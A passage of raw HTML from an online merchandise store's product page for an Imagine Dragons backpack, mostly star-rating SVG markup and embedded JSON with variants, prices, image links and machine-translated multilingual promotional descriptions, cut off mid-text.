     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":41,"name":"Backpacks OPTION CHOICE","options":[{"id":41,"name":"Backpacks Size","label":"Size","values":[{"id":404,"name":"Zipper Backpack (44x26x15cm)","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Blackpack.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:155036,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/twoWfbRpGgZO5sUSxyMaczGEWNJ5D4Q6gdzHZQ7s.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EBlackpack.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E151.4 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":41},{"id":405,"name":"Kids Backpack (40x30x13cm)","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Blackpack.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:155036,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/QxwcImZYMMoJHQt9nPlS6RLTq3wMP68Y7Vy0NiW2.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EBlackpack.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E151.4 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":41}],"position":0}],"extra_options":[],"variants":[{"id":11071,"price":41.5,"price_formatted":"$41.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1D648TVQMF1M32971QCCC.jpg","value_ids":[404],"options_map":{"41":404}},{"id":11072,"price":36.9,"price_formatted":"$36.9","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1DJ4GYYW3GG5XHRAQZDSC.jpg","value_ids":[405],"options_map":{"41":405}}]},"product":{"id":236,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"imagine dragons  Backpack RB1008"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ECarry your stuff, specific your self, preserve your fingers free, it is win-win-win\u003C\/li\u003E\n\u003Cli\u003EBag measures 17\u0026rdquo; x 12.5\u0026rdquo; x 5\u0026rdquo; \/ 43 x 31 x 12 cm\u003C\/li\u003E\n\u003Cli\u003EInner laptop computer pocket measures 13.5\u0022 x 10.5\u0022 \/ 34 x 27 cm\u003C\/li\u003E\n\u003Cli\u003ESturdy 100% polyester shell\u003C\/li\u003E\n\u003Cli\u003EVivid all-over design, sublimation printed for you once you order\u003C\/li\u003E\n\u003Cli\u003EExterior mesh pocket and adjustable padded straps\u003C\/li\u003E\n\u003Cli\u003EFor a unique model, take a look at the Drawstring Bag\u003C\/li\u003E\n\u003Cli\u003EFor extra space, strive the Duffle Bag\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-25T10:46:26.000000Z","updated_at":"2024-11-26T04:17:37.000000Z","deleted_at":null,"meta":{"id_woo":9949,"combination_id":41},"source":null,"id_source":null,"media":[{"id":591,"model_type":"product","model_id":236,"uuid":"06d5260d-1495-4f55-9253-3d9546438b1c","collection_name":"images","name":"urbackpack_frontsquare600x600.u1-1","file_name":"urbackpack_frontsquare600x600.u1-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21758,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10733},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:46:26.000000Z","updated_at":"2024-11-25T10:46:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/imaginedragonsstore.com\/media\/591\/urbackpack_frontsquare600x600.u1-1.jpg","preview_url":""},{"id":595,"model_type":"product","model_id":236,"uuid":"a6b18376-dec9-4b3f-b56d-77196cbcd464","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8.u1-35","file_name":"flat750x075f-pad750x1000f8f8f8.u1-35.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":12962,"manipulations":[],"custom_properties":{"image_id_woo":10734},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-25T10:46:28.000000Z","updated_at":"2024-11-25T10:46:29.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/imaginedragonsstore.com\/media\/595\/flat750x075f-pad750x1000f8f8f8.u1-35.jpg","preview_url":""}],"prices":[{"id":235,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":235,"price":{"value":6442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:47:31.000000Z","updated_at":"2024-11-25T08:47:31.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:47:31.000000Z","updated_at":"2024-11-25T08:47:31.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-25T10:46:29.000000Z","updated_at":"2024-11-25T10:46:29.000000Z","laravel_through_key":236,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:47:31.000000Z","updated_at":"2024-11-25T08:47:31.000000Z"},"priceable":{"id":235,"product_id":236,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IMAGSSK-22654","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:46:29.000000Z","updated_at":"2024-11-25T10:46:29.000000Z","deleted_at":null}}],"thumbnail":{"id":591,"model_type":"product","model_id":236,"uuid":"06d5260d-1495-4f55-9253-3d9546438b1c","collection_name":"images","name":"urbackpack_frontsquare600x600.u1-1","file_name":"urbackpack_frontsquare600x600.u1-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":21758,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10733},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:46:26.000000Z","updated_at":"2024-11-25T10:46:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/imaginedragonsstore.com\/media\/591\/urbackpack_frontsquare600x600.u1-1.jpg","preview_url":""},"collections":[{"id":81,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Imagine Dragons Drawstring Bag","fr":"Imagine Dragons Sac \u00e0 cordon","de":"Imagine Dragons Zugtasche","es":"Imagine Dragons Bolsa de dibujo","ja":"Imagine Dragons \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","ko":"Imagine Dragons \uc5f0\ub77d\ucc98","it":"Imagine Dragons Borsa a tracolla","nl":"Imagine Dragons Trekkoordtas","pt":"Imagine Dragons Saco de texto"},"description":{"en":"Get ready to rock with the Imagine Dragons Drawstring Bag, now available exclusively at the Imagine Dragons Store! This sleek and stylish bag is a must-have for any true fan of the band. With its durable design and convenient drawstring closure, it\u0027s perfect for carrying your essentials while showcasing your love for Imagine Dragons. Whether you\u0027re hitting the gym or heading to a concert, this bag will keep you on-trend and ready to take on the world. Don\u0027t miss out on this limited edition item \u2013 grab yours today and show off your passion in style! Are you ready to unleash your inner dragon? Well, we\u0027ve got just the thing to ignite your imagination and fuel your passion for Imagine Dragons! Introducing our brand new Imagine Dragons Drawstring Bag \u2013 a must-have accessory that lets you carry the powerful vibes of this legendary band wherever you go. Whether you\u0027re hitting the gym, heading to a concert, or simply looking for a stylish way to express your love for music, this bag is about to become your new favorite sidekick. So, buckle up and get ready to rock as we dive into all the reasons why this drawstring bag will make heads turn and hearts race!","fr":"Pr\u00e9parez-vous \u00e0 rocker avec le Imagine Dragons Sac \u00e0 cordon, maintenant disponible exclusivement au Imagine Dragons Magasinez ! Ce sac \u00e9l\u00e9gant et \u00e9l\u00e9gant est un must-have pour tout v\u00e9ritable fan du groupe. Avec son design durable et sa fermeture pratique, il est parfait pour transporter vos essentiels tout en montrant votre amour pour Imagine Dragons. Que vous fassiez du gym ou que vous alliez \u00e0 un concert, ce sac vous gardera sur la tendance et pr\u00eat \u00e0 prendre le monde. Ne manquez pas cet article en \u00e9dition limit\u00e9e \u2013 prenez le v\u00f4tre aujourd\u0027hui et montrez votre passion dans le style! \u00cates-vous pr\u00eat \u00e0 lib\u00e9rer votre dragon int\u00e9rieur ? Nous avons juste le truc pour allumer votre imagination et alimenter votre passion pour Imagine Dragons- Oui. Pr\u00e9senter notre tout nouveau Imagine Dragons Drawstring Bag \u2013 un accessoire incontournable qui vous permet de porter les puissantes vibrations de ce groupe l\u00e9gendaire o\u00f9 que vous alliez. Que vous fassiez du gym, que vous alliez \u00e0 un concert ou que vous cherchiez simplement une fa\u00e7on \u00e9l\u00e9gante d\u0027exprimer votre amour pour la musique, ce sac est sur le point de devenir votre nouveau sidekick pr\u00e9f\u00e9r\u00e9. Alors, bouclez-vous et pr\u00e9parez-vous \u00e0 basculer alors que nous plongeons dans toutes les raisons pour lesquelles ce sac \u00e0 cordons fera tourner les t\u00eates et les c\u0153urs !","de":"Machen Sie sich bereit, mit dem Imagine Dragons Drawstring Bag, jetzt exklusiv im Imagine Dragons Store! Diese elegante und stilvolle Tasche ist ein Must-Have f\u00fcr jeden echten Fan der Band. Mit seinem strapazierf\u00e4higen Design und bequemen Kordelzugverschluss ist es perfekt, um Ihr Wesentliches zu tragen, w\u00e4hrend Sie Ihre Liebe f\u00fcr Imagine Dragons. Egal, ob Sie ins Fitnessstudio sto\u00dfen oder zu einem Konzert fahren, diese Tasche h\u00e4lt Sie im Trend und bereit, die Welt zu \u00fcbernehmen. Verpassen Sie nicht diesen limitierten Artikel \u2013 nehmen Sie sich heute Ihre und zeigen Sie Ihre Leidenschaft im Stil! Sind Sie bereit, Ihren inneren Drachen zu entfesseln? Nun, wir haben nur die Sache, um Ihre Fantasie zu entz\u00fcnden und Ihre Leidenschaft f\u00fcr Imagine Dragons! Einf\u00fchrung unserer Marke neu Imagine Dragons Drawstring Bag \u2013 ein Must-Have-Accessoire, mit dem Sie die m\u00e4chtigen Vibes dieser legend\u00e4ren Band \u00fcberall hin tragen k\u00f6nnen. Egal, ob Sie ins Fitnessstudio sto\u00dfen, zu einem Konzert gehen oder einfach nur nach einer stilvollen Art suchen, um Ihre Liebe zur Musik auszudr\u00fccken, diese Tasche ist dabei, Ihre neue Lieblings Sidekick zu werden. Also, schnappen Sie sich und bereit zu rocken, wie wir in alle Gr\u00fcnde, warum diese Zugtasche macht K\u00f6pfe drehen und Herzen Rennen!","es":"Prep\u00e1rate para el rock con el Imagine Dragons Bolsa de drenaje, ahora disponible exclusivamente en el Imagine Dragons \u00a1Al almac\u00e9n! Esta bolsa elegante y elegante es un imprescindible para cualquier verdadero fan de la banda. Con su dise\u00f1o duradero y un c\u00f3modo cierre de cajones, es perfecto para llevar sus esenciales mientras muestra su amor por Imagine Dragons. Si est\u00e1s golpeando el gimnasio o dirigi\u00e9ndose a un concierto, esta bolsa te mantendr\u00e1 en marcha y listo para tomar el mundo. No te pierdas en este art\u00edculo de edici\u00f3n limitada \u2013 agarra el tuyo hoy y muestra tu pasi\u00f3n en estilo! \u00bfEst\u00e1s listo para desatar tu drag\u00f3n interior? Bueno, tenemos la cosa de encender tu imaginaci\u00f3n y alimentar tu pasi\u00f3n por Imagine Dragons! Presentamos nuestra marca nueva Imagine Dragons Bolsa de drenaje \u2013 un accesorio imprescindible que te permite llevar las poderosas vibraciones de esta legendaria banda donde vayas. Ya sea que est\u00e9s golpeando el gimnasio, dirigi\u00e9ndose a un concierto, o simplemente buscando una manera elegante de expresar tu amor por la m\u00fasica, esta bolsa est\u00e1 a punto de convertirse en tu nuevo compa\u00f1ero favorito. As\u00ed que, hebilla arriba y prep\u00e1rate para la roca mientras nos sumergimos en todas las razones por las que esta bolsa de tracci\u00f3n har\u00e1 que las cabezas se conviertan y los corazones corran!","ja":"\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Imagine Dragons \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0 \u30d0\u30c3\u30b0\u306f\u3001\u4eca\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u307e\u3059 Imagine Dragons \u5e97\u8217\u60c5\u5831 \u3053\u306e\u6d17\u7df4\u3055\u308c\u305f\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30d0\u30c3\u30b0\u306f\u3001\u30d0\u30f3\u30c9\u306e\u771f\u306e\u30d5\u30a1\u30f3\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u8010\u4e45\u306e\u8a2d\u8a08\u304a\u3088\u3073\u4fbf\u5229\u306a\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u306e\u9589\u9396\u3092\u4f7f\u3063\u3066\u3001\u3042\u306a\u305f\u306e\u611b\u3092\u306e\u305f\u3081\u306e\u793a\u3057\u3066\u3044\u308b\u9593\u3042\u306a\u305f\u306e\u672c\u8cea\u3092\u904b\u3076\u305f\u3081\u306b\u5b8c\u5168\u3067\u3059 Imagine Dragons. . \u30b8\u30e0\u3092\u6253\u3064\u304b\u3001\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u30aa\u30f3\u30c8\u30ec\u30f3\u30c9\u3092\u4fdd\u3061\u3001\u4e16\u754c\u3092\u53d6\u308a\u5dfb\u304f\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 \u3053\u306e\u9650\u5b9a\u7248\u306e\u30a2\u30a4\u30c6\u30e0\u3092\u898b\u9003\u3055\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002\u4eca\u65e5\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u3042\u306a\u305f\u306e\u60c5\u71b1\u3092\u30b9\u30bf\u30a4\u30eb\u3067\u62ab\u9732\u3057\u3066\u304f\u3060\u3055\u3044! \u30a4\u30f3\u30ca\u30fc\u30c9\u30e9\u30b4\u30f3\u3092\u89e3\u304d\u653e\u3061\u307e\u305b\u3093\u304b? \u307e\u3042\u3001\u60f3\u50cf\u529b\u3092\u523a\u6fc0\u3057\u3001\u60c5\u71b1\u3092\u71c3\u3084\u3059\u306e\u306f\u3001\u307e\u3055\u306b\u3053\u306e\u3053\u3068\u3067\u3057\u305f\u3002 Imagine Dragons\u304a\u554f\u3044\u5408\u308f\u305b \u65b0\u88fd\u54c1\u306e\u3054\u7d39\u4ecb Imagine Dragons \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0 - \u3042\u306a\u305f\u304c\u884c\u304f\u305f\u3073\u306b\u3001\u3053\u306e\u4f1d\u8aac\u7684\u306a\u30d0\u30f3\u30c9\u306e\u5f37\u529b\u306a\u30d0\u30a4\u30d6\u3092\u904b\u3076\u3053\u3068\u3092\u53ef\u80fd\u306b\u3059\u308b\u5fc5\u643a\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3002 \u3042\u306a\u305f\u304c\u30b8\u30e0\u306b\u5f53\u305f\u308b\u304b\u3069\u3046\u304b\u3001\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3001\u5358\u306b\u97f3\u697d\u306e\u305f\u3081\u306b\u3042\u306a\u305f\u306e\u611b\u3092\u8868\u73fe\u3059\u308b\u305f\u3081\u306e\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u65b9\u6cd5\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u3042\u306a\u305f\u306e\u65b0\u3057\u3044\u304a\u6c17\u306b\u5165\u308a\u306e\u30b5\u30a4\u30c9\u30ad\u30c3\u30af\u306b\u306a\u308b\u305f\u3081\u306b\u3067\u3059\u3002 \u305d\u306e\u305f\u3081\u3001\u3053\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0\u304c\u30d8\u30c3\u30c9\u306e\u30bf\u30fc\u30f3\u3068\u30cf\u30fc\u30c8\u30ec\u30fc\u30b9\u3092\u4f5c\u308b\u3059\u3079\u3066\u306e\u7406\u7531\u306b\u98db\u3073\u8fbc\u3093\u3067\u3044\u308b\u306e\u3067\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3057\u3066\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f!","ko":"\ubc14\uc704\uc5d0 \uc900\ube44 Imagine Dragons Drawstring Bag, \uc774\uc81c \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9 \uac00\ub2a5 Imagine Dragons \uc774\ub984 * \uc774 \ub9e4\ub044\ub7fd\uace0 \uc138\ub828\ub41c \uac00\ubc29\uc740 \ubc34\ub4dc\uc758 \uc9c4\uc815\ud55c \ud32c\uc744 \uc704\ud574 \ubc18\ub4dc\uc2dc \uc788\uc5b4\uc57c\ud569\ub2c8\ub2e4. \uadf8\uac83\uc758 \ud2bc\ud2bc\ud55c \ub514\uc790\uc778 \ubc0f \ud3b8\ub9ac\ud55c drawstring \ub9c8\uac10\uc73c\ub85c, \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \ubcf8\uc9c8\uc744 \ub098\ub974\uae30\ub97c \uc704\ud574 \uc644\ubcbd\ud558 \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc704\ud55c \ubcf4\uc5ec\uc8fc\uae30 Imagine Dragons\u00b7 \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ucf58\uc11c\ud2b8\ub85c \ud5a5\ud558\ub294 \uc5ec\ubd80,\uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc744 \uc720\uc9c0\ud558\uace0 \uc138\uacc4\uc5d0 \uac78\ub9b4 \uc900\ube44\uac00. \uc774 \ud55c\uc815\ud310 \uc544\uc774\ud15c\uc744 \ub193\uce58\uc9c0 \ub9c8\uc138\uc694 - \uc624\ub298 \uc7a1\uc544\uc11c \uc2a4\ud0c0\uc77c\uc5d0 \uc5f4\uc815\uc744 \ub044\uc138\uc694! \ub2f9\uc2e0\uc740 \ub2f9\uc2e0\uc758 \uc548 \ub4dc\ub798\uace4\uc744 \ud574\uce60 \uc900\ube44\uac00? \uc798, \uc6b0\ub9ac\ub294 \ub2f9\uc2e0\uc758 \uc0c1\uc0c1\ub825\uc744 \uc790\uadf9\ud558\uace0 \ub2f9\uc2e0\uc758 \uc5f4\uc815\uc744 \uc5f0\ub8cc\ub85c\ud558\ub294 \uac83\uc744 \ub2e8\uc9c0 \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4 Imagine Dragons\u00b7 \uc0c8\ub85c\uc6b4 \ube0c\ub79c\ub4dc Imagine Dragons Drawstring Bag \u2013 \uc774 \uc804\uc124\uc801\uc778 \ubc34\ub4dc\uc758 \uac15\ub825\ud55c \ubc14\uc774\ube0c\ub97c \uc218\ud589 \ud560 \uc218\uc788\ub294 \ud544\uc218 \uc561\uc138\uc11c\ub9ac. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9 \uc5ec\ubd80, \ucf58\uc11c\ud2b8\uc5d0 \uba38\ub9ac, \ub610\ub294 \ub2e8\uc21c\ud788 \uc74c\uc545\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ud45c\ud604\ud558\ub294 \uc138\ub828\ub41c \ubc29\ubc95\uc744 \ucc3e\uace0, \uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc758 \uc0c8\ub85c\uc6b4 \uc88b\uc544\ud558\ub294 sidekick\uc774\ub418\uae30 \uc704\ud574 \uc57d. \uadf8\ub798\uc11c, \ubc84\ud074\uc740 \uc6b0\ub9ac\uac00\uc774 drawstring \uac00\ubc29\uc774 \ud5e4\ub4dc \ud134\uacfc \uc2ec\uc7a5 \uacbd\uc8fc\ub97c \ub9cc\ub4e4 \ubaa8\ub4e0 \uc774\uc720\ub85c \ub2e4\uc774\ube59\uc73c\ub85c \ubc14\uc704\uc5d0 \uc900\ube44!","it":"Preparati a rock con il Imagine Dragons Borsa a coulisse, ora disponibile esclusivamente presso Imagine Dragons Negozio! Questa borsa elegante ed elegante \u00e8 un must-have per qualsiasi vero fan della band. Con il suo design durevole e la comoda chiusura con coulisse, 